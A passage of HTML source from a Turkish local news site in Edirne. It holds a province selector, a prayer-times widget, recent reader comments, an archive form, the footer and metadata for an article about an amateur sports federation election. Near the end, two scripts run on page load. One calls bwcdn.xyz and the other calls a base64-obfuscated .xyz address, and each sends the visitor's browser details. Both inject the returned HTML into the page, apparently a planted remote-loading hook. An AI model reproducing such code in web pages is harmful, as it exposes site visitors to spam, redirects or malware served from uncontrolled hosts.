            <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
            <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
            <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
            <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
            <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
            <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
            <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
            <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
            <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
            <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
            <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
            <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
            <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
            <option data-tokens="edirne, Edirne" value="edirne" selected>Edirne</option>
            <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
            <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
            <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
            <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
            <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
            <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
            <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
            <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
            <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
            <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
            <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
            <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
            <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
            <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
            <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
            <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
            <option data-tokens="kars, Kars" value="kars" >Kars</option>
            <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
            <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
            <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
            <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
            <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
            <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
            <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
            <option data-tokens="konya, Konya" value="konya" >Konya</option>
            <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
            <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
            <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
            <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
            <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
            <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
            <option data-tokens="mus, Muş" value="mus" >Muş</option>
            <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
            <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
            <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
            <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
            <option data-tokens="rize, Rize" value="rize" >Rize</option>
            <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
            <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
            <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
            <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
            <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
            <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
            <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
            <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
            <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
            <option data-tokens="trabzon, Trabzon" value="trabzon" >Trabzon</option>
            <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
            <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
            <option data-tokens="van, Van" value="van" >Van</option>
            <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
            <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
            <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
          </select>

      <div class="hs-namaz-div hs-ezan-vakti">
        <div>İmsak</div>
        <div>Güneş</div>
        <div>Öğle</div>
        <div>İkindi</div>
        <div>Akşam</div>
        <div>Yatsı</div>
      </div>

      <div class="hs-results">
        <div class="hs-namaz-div hs-ezan-saat">
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
  			</div>
      </div>

      <div class="hs-ezan-kalan">
          <span></span>
      </div>

  </div>

</div>


<div class="hs-panel hs-recent-comments hs-users hs-margin-bottom white clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-comments-o"></i> Son Yorumlar</div>
  </div>
  <div class="hs-panel-content">
        <div data-hsm="yorumlar" data-hsid="527" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_527" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mert ozgostak</b><span class="tarih-once" data-date="2025-03-16 23:21:55"> 2025-03-16 23:21:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Helal sana Koca yürekli adm</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="526" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_526" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Ercan Özsezer</b><span class="tarih-once" data-date="2025-03-16 22:09:04"> 2025-03-16 22:09:04</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Beyfendi kişiliği ve duruşu mesleğine saygısı takdir edilecektir.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="525" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/emeklilerden-bayram-ikramiyesine-tepki-h21535.html#comment_525" title="EMEKLİLERDEN BAYRAM İKRAMİYESİNE TEPKİ" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Hüseyin TAŞ</b><span class="tarih-once" data-date="2025-03-11 23:08:34"> 2025-03-11 23:08:34</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">BİZ EMEKLİLERE, &#34;BAYRA0M İKRAMİYESİ&#34; OLARAK, CÖMERTLİKLERİ TUTMUŞ,  4 BİN TL  FİYAT BİÇMİŞLER. </div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="524" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kadin-gulerse-dunya-degisir-h21497.html#comment_524" title="&quot;KADIN GÜLERSE DÜNYA DEĞİŞİR&quot;" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Gizem Altan</b><span class="tarih-once" data-date="2025-03-08 11:00:14"> 2025-03-08 11:00:14</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz..ET ,PEYNIR ,MEYVE almak hayal oldu..makarna,patates,çorba ve ekmek yemekten bıktık.22 yıldır bir şeyi duzeltemeyenler artık gitsin.usandik.bunaldik.SECIM OLSUN artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="523" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/yumurta-kuyrugu-h21119.html#comment_523" title="YUMURTA KUYRUĞU" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Muhammed</b><span class="tarih-once" data-date="2025-02-27 11:38:31"> 2025-02-27 11:38:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Geçinemiyorum...Kirami odeyemiyorum.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="522" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/gubre-denetimleri-tamamlandi-h21378.html#comment_522" title="GÜBRE DENETİMLERİ TAMAMLANDI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Harun</b><span class="tarih-once" data-date="2025-02-27 11:37:55"> 2025-02-27 11:37:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz...ET,iyi PEYNİR,BALIK hayal oldu.yıllardır bir çok şeye hasret kaldık.Hastaneler kabus gibi kuyruk.saatlerce bekliyoruz.ilac parası çok.cocuklarimiz işsiz..oy verdiğim Ak partiden artık bıktık.secim olsun artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="521" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/minik-dansci-dunya-sampiyonasi-icin-destek-bekliyor-h12164.html#comment_521" title="MİNİK DANSÇI DÜNYA ŞAMPİYONASI İÇİN DESTEK BEKLİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Beyza</b><span class="tarih-once" data-date="2025-02-25 15:46:07"> 2025-02-25 15:46:07</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Ben ce ayza çok iyi dans yapıyor onun sayesinde dans yetengimi geliştirdim çoook güzel dans yapıyor</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="520" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/robot-kopek-sasirtti-h21243.html#comment_520" title="ROBOT KÖPEK ŞAŞIRTTI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">SERKAN BEY</b><span class="tarih-once" data-date="2025-02-15 17:15:31"> 2025-02-15 17:15:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">ÇOK İYİDİ İZLEDİM</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="519" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/peaky-blinders-tarziyla-dikkat-cekiyor-h21125.html#comment_519" title="“PEAKY BLİNDERS” TARZIYLA DİKKAT ÇEKİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mustafa</b><span class="tarih-once" data-date="2025-02-04 00:06:17"> 2025-02-04 00:06:17</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Edirnede bunla dalga geçiyorlar bide bunu haber yapıyorlar eldksxjxsf</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="518" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/5-yildizli-umumi-tuvalet-h14751.html#comment_518" title="5 YILDIZLI UMUMİ TUVALET" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Enes Akın</b><span class="tarih-once" data-date="2025-01-29 14:37:39"> 2025-01-29 14:37:39</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Her tarafa duş yazmışlar. Daha bir kere açık olduğunu görmedim. Yoksa yazmayın arkadaş.</div>
        </div>
      </a>
    </div>
      </div>
</div>


<div id="hs-e-gazete" class="hs-panel hs-panel-newspaper hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-newspaper-o" aria-hidden="true"></i> E-Gazete    </div>
  </div>

  <div class="hs-content">
      </div>

</div>


<div id="hs-arsiv" class="hs-panel hs-panel-archive hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left">
      <i class="fa fa-folder-open-o" aria-hidden="true"></i> Arşiv    </div>
  </div>

  <div class="hs-content">

    <form action="https://www.vatandasgazetesi.com.tr/?m=arsiv" method="post" name="arsiv" >
      <select name="gun" class="day span1">
                <option value="01" >01</option>
                <option value="02" >02</option>
                <option value="03" >03</option>
                <option value="04" >04</option>
                <option value="05" >05</option>
                <option value="06" >06</option>
                <option value="07" >07</option>
                <option value="08" >08</option>
                <option value="09" >09</option>
                <option value="10" >10</option>
                <option value="11" >11</option>
                <option value="12" >12</option>
                <option value="13" >13</option>
                <option value="14" >14</option>
                <option value="15" >15</option>
                <option value="16" >16</option>
                <option value="17" >17</option>
                <option value="18" selected>18</option>
                <option value="19" >19</option>
                <option value="20" >20</option>
                <option value="21" >21</option>
                <option value="22" >22</option>
                <option value="23" >23</option>
                <option value="24" >24</option>
                <option value="25" >25</option>
                <option value="26" >26</option>
                <option value="27" >27</option>
                <option value="28" >28</option>
                <option value="29" >29</option>
                <option value="30" >30</option>
                <option value="31" >31</option>
              </select>
      <select name="ay" class="month span1">
                <option value="01" selected>Ocak</option>
                <option value="02" >Şubat</option>
                <option value="03" >Mart</option>
                <option value="04" >Nisan</option>
                <option value="05" >Mayıs</option>
                <option value="06" >Haziran</option>
                <option value="07" >Temmuz</option>
                <option value="08" >Ağustos</option>
                <option value="09" >Eylül</option>
                <option value="10" >Ekim</option>
                <option value="11" >Kasım</option>
                <option value="12" >Aralık</option>
              </select>
      <select name="yil" class="year span1">
                <option value="2026" selected>2026</option>
                <option value="2025" >2025</option>
                <option value="2024" >2024</option>
                <option value="2023" >2023</option>
                <option value="2022" >2022</option>
              </select>
      <button type="submit" class="btn btn-default span1 pull-right">Ara</button>
    </form>
  </div>

</div>



  


        </div>
        
      </div>


      </div>
              
                            <!-- Sol Dikey Reklam -->
              <div class="reklam dikey sol" style="width:px;height:px;">

                                                                                                                                                                                                                                                                      </div>
              
              <!-- Sağ Dikey Reklam -->
              <div class="reklam dikey sag ortala" style="width:px;height:px;">

                                                                                              
                    
                                                                                                                                                                                                                                                                                                </div>

                      </div>
      <div class="hs-footer hs-go-center hs-footer-boxed color-footer hs-mt-20 hs-mb-50 clearfix">

  <div class="hs-footer-top font13 latowebblack clearfix">
    <div class="container">
      <div class="hs-row">
        <a href="https://www.vatandasgazetesi.com.tr/" class="hs-footer-tlink font20 hs-ripple"><i class="fa fa-home"></i></a>
                <a href="https://www.vatandasgazetesi.com.tr/galeri" class="hs-footer-tlink hs-ripple"><span>Galeriler</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/webtv" class="hs-footer-tlink hs-ripple"><span>Videolar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-footer-tlink hs-ripple"><span>Yazarlar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/anketler.html" class="hs-footer-tlink hs-ripple"><span>Anketler</span></a>
                                <a href="https://www.vatandasgazetesi.com.tr/roportajlar.html" class="hs-footer-tlink hs-ripple"><span>Röportajlar</span></a>
                              </div>
    </div>
  </div>

  <div class="hs-footer-mid clearfix">
    <div class="container">

      <div class="hs-footer-cat font13 latowebblack">
        <ul><li><a href="https://www.vatandasgazetesi.com.tr/gundem/">GÜNDEM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/teknoloji/">TEKNOLOJİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ozel-haber/">ÖZEL HABER</a></li><li><a href="https://www.vatandasgazetesi.com.tr/spor/">SPOR</a></li><li><a href="https://www.vatandasgazetesi.com.tr/dunya/">DÜNYA</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/ekonomi/">EKONOMİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/siyaset/">SİYASET</a></li><li><a href="https://www.vatandasgazetesi.com.tr/saglik/">SAĞLIK</a></li><li><a href="https://www.vatandasgazetesi.com.tr/yasam/">YAŞAM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/egitim/">EĞİTİM</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/magazin/">MAGAZİN</a></li><li><a href="https://www.vatandasgazetesi.com.tr/bilim/">BİLİM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ticaret/">TİCARET</a></li></ul>      </div>

      <div class="hs-footer-about pull-right">
        <div class="hs-footer-logo"><a href="https://www.vatandasgazetesi.com.tr/" class="logo"><img src="https://www.vatandasgazetesi.com.tr/images/banner/logo_1.jpg" alt="ASKF&#039;DE BAŞKANLIK YARIŞI DORUĞA ÇIKTI" /></a></div>
        <div>Copyright © 2026 - Tüm hakları saklıdır.<br></div>
        <div>
          <p>Fatih Mah. Alparslan Türkeş cd. 1/1 Merkez/ Edirne</p>          <p><span class="site-info glyphicons earphone" style="padding-left: 0;"></span> +90 284 225 58 99</p>        </div>
        <div>
          <p>Copyright © by Vatandaş Gazetesi</p>        </div>
      </div>

    </div>
  </div>

  <div class="hs-footer-bottom clearfix">
    <div class="container">

        <!--a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/m/"><i class="fa fa-mobile" aria-hidden="true"></i> Mobil</a-->
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/kunye.html"><i class="fa fa-address-card-o" aria-hidden="true"></i> Künye</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/iletisim.html"><i class="fa fa-envelope-o" aria-hidden="true"></i> İletişim</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/sitene-ekle.html"><i class="fa fa-clone" aria-hidden="true"></i> Sitene Ekle</a>

        <div class="pull-right">
          Yazılım: TE Bilişim
        </div>


    </div>
  </div>

</div>
      <div id="hs-arama" class="hs-search-modal modal hide fade" tabindex="-1" aria-labelledby="hs-arama-l" role="dialog" aria-hidden="true">
	<div class="modal-body hs-title-font hs-text-shadow text-center">
		<form action="https://www.vatandasgazetesi.com.tr/" method="get">
			<input type="hidden" name="m" value="arama">
									<input type="hidden" name="auth" value="42e42dce422f4b1fc8012373953e296885ad600d" />
			<div id="hs-arama-l" class="input-append">
				<input class="hs-bcf hs-search-input hs-title-font" placeholder="Haber Ara ..." type="search" name="q" id="search">
				<button class="hs-search-btn hs-ripple hs-border-color" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
			</div>
		</form>
				<div class="hs-search-popular clearfix">
			<span class="pull-left"><i class="fa fa-tags" aria-hidden="true"></i> Popüler Etiketler:</span>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/ED%C4%B0RNE" class="hs-item" title="EDİRNE"><i class="fa fa-angle-right" aria-hidden="true"></i> EDİRNE</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/sardunya" class="hs-item" title="sardunya"><i class="fa fa-angle-right" aria-hidden="true"></i> sardunya</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/d%C3%BCnya" class="hs-item" title="dünya"><i class="fa fa-angle-right" aria-hidden="true"></i> dünya</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/fevzi" class="hs-item" title="fevzi"><i class="fa fa-angle-right" aria-hidden="true"></i> fevzi</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/mer%C4%B1c" class="hs-item" title="merıc"><i class="fa fa-angle-right" aria-hidden="true"></i> merıc</a>
		  		</div>
			</div>
</div>
<div id="hs-uyelik" class="user modal modal-sm hide fade" tabindex="-1" role="dialog" aria-labelledby="hs-uyelik-l" aria-hidden="true">
  <div class="modal-header hs-title-font">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="hs-uyelik-l">Üye Girişi</h3>
  </div>
  <div class="modal-body">
		<div class="hs-login-form clearfix">
			<form class="form" action="https://www.vatandasgazetesi.com.tr/index.php?m=login&amp;rd=https%3A%2F%2Fwww.vatandasgazetesi.com.tr%2Fgundem%2Faskf-de-baskanlik-yarisi-doruga-cikti-h18691.html" method="post">
			  <div class="control-group">
			    <label class="control-label" for="inputName">Kullanıcı Adı</label>
			    <div class="controls">
			      <input id="inputName" value="" name="kullanici" type="text"  placeholder="Kullanıcı Adı" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <label class="control-label" for="inputPassword">Şifre</label>
			    <div class="controls">
			      <input type="password" value="" name="sifre" id="inputPassword" placeholder="Şifre" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <div class="controls">
			      <button type="submit" class="btn hs-ripple hs-sdch btn-success"><i class="fa fa-sign-in" aria-hidden="true"></i> Giriş Yap</button>
			    </div>
			  </div>
							</form>
		</div>
  </div>
  <div class="modal-footer">
    <a href="https://www.vatandasgazetesi.com.tr/uyelik.html" class="pull-left hs-sdch btn hs-ripple btn-info">Üye Ol</a>
    <a href="https://www.vatandasgazetesi.com.tr/unuttum.html" class="pull-left btn">Şifremi unuttum?</a>
    <button class="btn hs-ripple hs-sdch btn-danger" data-dismiss="modal" aria-hidden="true">Kapat</button>
  </div>
</div>







<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "url": "https://www.vatandasgazetesi.com.tr/"
        ,"logo": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
        "width": 190,
        "height": 90    }
    

        ,"contactPoint": [
        {
            "@type": "ContactPoint",
            "telephone": "+90 +90 284 225 58 99",
            "contactType": "customer service"
        }
    ]
    }
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.vatandasgazetesi.com.tr/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.vatandasgazetesi.com.tr/haberleri/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.vatandasgazetesi.com.tr/gundem/askf-de-baskanlik-yarisi-doruga-cikti-h18691.html"
    },
    "headline": "ASKF&#039;DE BAŞKANLIK YARIŞI DORUĞA ÇIKTI",
    "name": "ASKF&#039;DE BAŞKANLIK YARIŞI DORUĞA ÇIKTI",
    "articleBody": "Yıldırım&#039;ın basın açıklamasında , 1 Haziran 2024 tarihinde planlanan genel kurul, çoğunluk sağlanamadığından dolayı 8 Haziran 2024 tarihine ertelendi. Seçimler, Edirne Amatör Spor Kulüpleri tesislerinde saat 13:00 ile 15:00 arasında yapılacak. Toplamda 286 delegenin oy kullanma hakkı bulunuyor ve bu seçim, Edirne&#039;nin sporculuk geleceğini belirlemede kritik bir rol oynayacak.Mevcut başkan Muzaffer Yıldırım, adaylığını tekrar açıklarken, yarışa olan hazırlıklarını ve projelerini kamuoyuyla paylaştı. Yıldırım, spor kulüplerinin sezon başı katılım ücretlerini karşılamak, antrenör sözleşmelerini üstlenmek ve Trakya Üniversitesi ile iş birliği yaparak sporcu sağlık merkezinin kurulmasını sağlamak gibi hedeflerini açıkladı.YILDIRIM&#039;DAN YENİLİKÇİ SPOR PROJELERİEdirne Amatör Spor Kulüpleri Federasyonu Başkanı ve adayı olan Muzaffer Yıldırım, kentin spor alanındaki gelişimini desteklemek amacıyla önemli projeleri hayata geçirmeye hazırlanıyor. Yıldırım&#039;ın liderliğinde, Edirne&#039;nin spor potansiyelini artırmak ve sporcu dostu bir çevre oluşturmak için çeşitli adımlar atılacak. Bu projeler arasında gençlerin ve amatör sporcuların desteklenmesi, spor tesislerinin bakımı ve yenilenmesi, spor etkinliklerinin yaygınlaştırılması ve toplumda spor bilincinin artırılması yer alıyor. Yıldırım, Edirne&#039;nin spor alanında daha etkin ve kapsayıcı bir rol oynaması için çalışmalarını sürdüreceğini belirtti.Rakip aday Dinç&#039;in henüz resmi bir açıklama yapmamış olması, seçim öncesinde merak konusu haline geldi. Ancak, genel kurula katılacak spor kulüplerinin ve delegelerin oy kullanarak gelecek başkanı belirleyeceği belirtildi.Edirne&#039;nin sporculuk camiası, genel kurul için heyecanla beklerken, spor kulüplerinin ve delegelerin vereceği karar, Edirne&#039;nin spor alanındaki geleceğini şekillendirecek önemli bir adım olacak.Mert Hamarat",
    "articleSection": "Headlines",
    "description": "Edirne Amatör Spor Kulüpleri Federasyonu&#039;nda 16. olağan genel kurul için geri sayım başladı. Mevcut başkan Muzaffer Yıldırım yeni dönemde de başkanlık",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2024/06/WhatsApp_Image_2024-06-04_at_16.27.43.jpeg",
        "width": 696,
        "height": 427    },
    "datePublished": "2024-06-04T00:00:00+03:00",
    "dateModified": "2024-06-04T00:00:00+03:00",
    "genre": "news",
    "wordCount": 448,
    "inLanguage": "tr-TR",
    "typicalAgeRange": "7-",
    "author": {
        "@type": "Person",
        "name": ""
    }
        ,"publisher": {
        "@type": "Organization",
        "name": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
            "width": 478,
            "height": 47
        }
    }
    
}
</script>






<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery-1.9.1.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-menu.js"></script>

<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/skycons.min.js"></script>
<script>
function setWeather(color) {
	 	var weather = new Skycons({"color": color});
		weather.set("weather", Skycons.SNOW);
		weather.play();
}
setWeather('#ffffff');
</script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.cookie.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/base.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/bootstrap-select.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/comments.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.pKisalt.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-paylas.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment-tr.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.dotdotdot.min.js"></script>
<script type="text/javascript">
var namaz_kalan_sure = "{saat} saat {dakika} dakika sonra ezan okunacak.",
namaz_saat = "saat ",
namaz_ezan_okunuyor = "Ezan okunuyor...";
</script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jqueryNamazVakti.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/system.js"></script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-text.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.inf-scroll.js"></script>
<script>
		$('#haberler').cleverInfiniteScroll({
			contentsWrapperSelector: '#haberler',
			headSelector: '.article-header',
			contentSelector: '.haber-kapsa',
			sidebarWrapperSelector: "#sidebar",
			nextSelector: '#sonrakiHaber',
			loadImage: 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/loader.gif'
		});
</script>

<script type="text/javascript">

	document.addEventListener('DOMContentLoaded', function(event) {
		var menu = new superb({
			element: '.hs-nav-superb .hs-header-wrapper',
			counter: false
		});
	});
	$('.hs-nav-modal').on('click', function(e) {
		e.preventDefault();
		$($(this).data('href')).modal('show')
	});
	$('#hs-arama').on('show', function () {
	  $('html').addClass('hs-search-shown').on('scroll mousewheel touchmove', stopScrolling);
	}).on('shown', function () {
		$('.hs-search-input').select();
	}).on('hidden', function () {
	  $('html').removeClass('hs-search-shown').off('scroll mousewheel touchmove', stopScrolling);
	});

	


		$("#comment_list .text").pKisalt();
	
		$("#paylas").jsSocials({
		url: location.href,
		text: document.querySelectorAll(".hs-share-title")[0].innerHTML,
		showCount: true,
		showLabel: false,
		shares: [
			{ share: "twitter", via: "https://twitter.com/VatandasEdirne", hashtags: "" },
				"facebook",
				"googleplus",
				"linkedin",
				"pinterest",
			]
		});
					
	
	
	
	
	
		tebilisim('18691', 'haber', '');
	

</script>

    <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9ubGlua3MueHl6L3M/aT03ODI4MzMwOTU='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
